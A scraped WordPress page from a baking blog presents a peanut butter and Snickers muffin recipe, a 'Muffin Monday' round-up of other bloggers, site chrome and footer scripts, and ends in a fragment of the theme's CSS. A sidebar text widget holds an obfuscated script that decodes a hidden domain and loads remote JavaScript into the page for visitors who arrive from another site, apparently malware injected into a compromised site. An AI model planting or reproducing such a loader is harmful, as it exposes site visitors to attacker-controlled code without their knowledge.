                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-peanut-butter-and-snicker-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F08%2FPeanut-Butter-Snicker-Muffins-Baker-Street-1024x790.jpg&description=Muffin%20Monday%3A%20Peanut%20Butter%20and%20Snicker%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/' addthis:title='Muffin Monday: Peanut Butter and Snicker Muffins'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">If you were to ask me to list down my top 10 favorite muffins, a peanut butter and Snicker muffin would surely feature.</p>
<p style="text-align: justify;">Complete madness the whole last week: I barely made it for my own muffin party. I have been down with the flu, had to make over a 100 brownies, a cake to be baked for my mother in law&#8217;s friend and all this in addition to my day-job that is far from the world of cakes and cookies.</p>
<p style="text-align: justify;">But I did make it. And am glad I did. These muffins are just the pick-me-up I needed. Devoured warm right out of the oven with a cup of warm black currant tea… it was the perfect start to the day.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/08/22/muffin-monday-peanut-butter-and-snicker-muffins/peanut-butter-snicker-muffins-baker-street/" rel="attachment wp-att-1320"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1320" title="Peanut Butter Snicker Muffins Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Peanut-Butter-Snicker-Muffins-Baker-Street-1024x790.jpg" alt="" width="614" height="474" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Peanut-Butter-Snicker-Muffins-Baker-Street-1024x790.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/08/Peanut-Butter-Snicker-Muffins-Baker-Street-300x231.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 88%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">4.4</span> from <span class="count" itemprop="reviewCount">7</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/1286-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Peanut Butter and Snicker Muffins</span></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">Nigella Lawson</span></div>
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Dessert, Muffin</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSHead"> Serves:&nbsp;<span itemprop="recipeYield">12</span></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">1&#8532; cups flour</li>
<li class="ingredient" itemprop="ingredients">6 tablespoons sugar</li>
<li class="ingredient" itemprop="ingredients">1 ½ tablespoons baking powder</li>
<li class="ingredient" itemprop="ingredients">1 pinch salt</li>
<li class="ingredient" itemprop="ingredients">6 tablespoons chunky peanut butter</li>
<li class="ingredient" itemprop="ingredients">cup unsalted butter, melted</li>
<li class="ingredient" itemprop="ingredients">1 large egg, beaten</li>
<li class="ingredient" itemprop="ingredients">cup milk</li>
<li class="ingredient" itemprop="ingredients">3 regular size Snickers bars, chopped</li>
<li class="ingredient" itemprop="ingredients">12-cup muffin pan with paper baking cups</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat the oven to 400ºF.</li>
<li class="instruction" itemprop="recipeInstructions">Stir together flour, sugar, baking powder and salt.</li>
<li class="instruction" itemprop="recipeInstructions">Add the peanut butter and mix.</li>
<li class="instruction" itemprop="recipeInstructions">Add the melted butter and egg to the milk, and then stir this into the bowl.</li>
<li class="instruction" itemprop="recipeInstructions">Gently mix in the Snickers pieces and spoon into the muffin cups. Bake for 20 to 25 minutes, or until the muffins are fluffy and golden.</li>
<li class="instruction" itemprop="recipeInstructions">Let the muffins cool on a wire rack.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">2.1.4</div>
</p></div>
<p> </p>
<p><span style="text-decoration: underline;"><strong>Muffin Monday: Round Up</strong></span></p>
<p>We have 9 fantastic bakers joining me in the kitchen today. Please go check their lovely variations.</p>
<div id="attachment_1289" style="width: 260px" class="wp-caption alignleft"><a href="https://foodjetaimee.blogspot.com/2011/08/snickers-peanut-butter-muffins.html" target="_blank"><img decoding="async" aria-describedby="caption-attachment-1289" class="size-thumbnail wp-image-1289     " title="Aimee" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Aimee1-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1289" class="wp-caption-text">Aimee | Food Je t'Aimee</p></div>
<div id="attachment_1290" style="width: 260px" class="wp-caption alignleft"><a href="http://www.southbayrantsnraves.com/" target="_blank"><img decoding="async" aria-describedby="caption-attachment-1290" class="size-thumbnail wp-image-1290  " title="Bianca" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Bianca-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1290" class="wp-caption-text">Bianca | South Bay Rants n Raves</p></div>
<p> </p>
<div id="attachment_1293" style="width: 260px" class="wp-caption alignleft"><a href="http://www.bonacroquer.com/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1293" class="size-thumbnail wp-image-1293   " title="Val" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Val-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1293" class="wp-caption-text">Valerie | Bon à Croquer</p></div>
<div id="attachment_1300" style="width: 260px" class="wp-caption alignleft"><a href="http://www.cookthatbook.com/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1300" class="size-thumbnail wp-image-1300      " title="Jasmine" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Jasmine-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1300" class="wp-caption-text">Jasmine | Cook That Book</p></div>
<div id="attachment_1302" style="width: 260px" class="wp-caption alignleft"><a href="https://cookedwithluv.blogspot.com/2011/08/from-monday-blues-to-monday-mania.html" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1302" class="size-thumbnail wp-image-1302    " title="Alan" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Alan1-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1302" class="wp-caption-text">Alan | Cooke'd With Luv</p></div>
<div id="attachment_1315" style="width: 260px" class="wp-caption alignleft"><a href="http://theletmeeatcake.com/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1315" class="size-thumbnail wp-image-1315  " title="Let me eat Cake" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Let-me-eat-Cake-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1315" class="wp-caption-text">Nastassia | Let Me Eat Cake</p></div>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<div id="attachment_1332" style="width: 260px" class="wp-caption alignleft"><a href="http://www.queensnotebook.com/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1332" class="size-thumbnail wp-image-1332   " title="QUEENSNOTEBKPeanutButterMUFFINMonAug2011" src="https://bakerstreet.tv/wp-content/uploads/2011/08/QUEENSNOTEBKPeanutButterMUFFINMonAug20111-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1332" class="wp-caption-text">Elizabeth | Queens Notebook</p></div>
<p> </p>
<p> </p>
<p> </p>
<div id="attachment_1291" style="width: 260px" class="wp-caption alignleft"><a href="http://www.3greenonions.com/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1291" class="size-thumbnail wp-image-1291   " title="Elena" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Elena-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1291" class="wp-caption-text">Elena | 3 Green Onions</p></div>
<p> </p>
<div id="attachment_1331" style="width: 260px" class="wp-caption alignleft"><a href="http://chefpandita.com/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1331" class="size-thumbnail wp-image-1331   " title="Yuri" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Yuri2-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1331" class="wp-caption-text">Yuri | Chef Pandita</p></div>
<p> </p>
<p>Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-peanut-butter-and-snicker-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F08%2FPeanut-Butter-Snicker-Muffins-Baker-Street-1024x790.jpg&description=Muffin%20Monday%3A%20Peanut%20Butter%20and%20Snicker%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/" title="" rel="bookmark"><time class="entry-date" datetime="2011-08-22T02:21:35-04:00" pubdate>August 22, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/muffin-monday/" rel="category tag">Muffin Monday</a>, <a href="https://bakerstreet.tv/category/muffins/" rel="category tag">Muffins</a>, <a href="https://bakerstreet.tv/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/chocolate/" rel="tag">Chocolate</a>,  <a href="https://bakerstreet.tv/tag/muffin-monday-2/" rel="tag">muffin monday</a>,  <a href="https://bakerstreet.tv/tag/muffins-2/" rel="tag">muffins</a>,  <a href="https://bakerstreet.tv/tag/peanut-butter/" rel="tag">peanut butter</a>,  <a href="https://bakerstreet.tv/tag/snicker/" rel="tag">snicker</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/#comments"><span>Comments (32)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/08/Vanilla-Black-Cherry-Cake-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/08/vanilla-dark-cherry-summer-cake-baketogether/" rel="prev">Vanilla Dark Cherry Summer Cake #baketogether</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/08/cherry-upside-down-cake-slice1-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/08/guest-post-upside-down-cherry-cake/" rel="next">Guest Post: Upside Down Cherry Cake</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-1391">Nelly Rodriguez</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/08/muffin-monday-peanut-butter-and-snicker-muffins/#respond">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='1391' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b523a4ce9" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="182"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>32 Responses to Muffin Monday: Peanut Butter and Snicker Muffins</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://www.cafeterrablog.com/2011/08/23/my-serendipity-muffin/" class="url" rel="ugc external nofollow">My Serendipity Muffin : : Café Terra</a></p>
                </li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://chocolateloversgift.info/chocolate-lover-recipes/my-serendipity-muffin-cafe-terra" class="url" rel="ugc external nofollow">My Serendipity Muffin : : Café Terra | Chocolate Lovers Gift</a></p>
                </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2
body_size: 1500
content:

body {
    background: url("../images/bg/content-bg.gif") repeat scroll center center #E8E8E8;
}
body.rightsb {
    background: url("../images/bg/content-bg-right.gif") repeat scroll center center #E8E8E8;
}
.rightsb #nav ul {
    background:  #FFFFFF;
    box-shadow: -1px 1px 0 0 #D6D6D6;
}

.template-subtitle {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.template-subtitle span {
    background: #E8E8E8;
}
#nav ul.menu ul { 
    background:#fff
}

#nav ul.menu li.active > a {
    background: #FFFFFF;
}

#searchform {
    background:#f0f0ef;
}

#searchform input#s {
    background: #F0F0EF;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#searchform input#s:focus {
    background: #ddd;
}
#searchsubmit {
    background: url("../images/search.png") no-repeat scroll center center #F0F0EF;
}

/*
    Articles main page
*/
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    background: #FFFFFF;
}

/*#articles article.post.has-thumb  div.recipe-meta {
    background:  #000000;
    background: rgba(0,0,0,0.5);
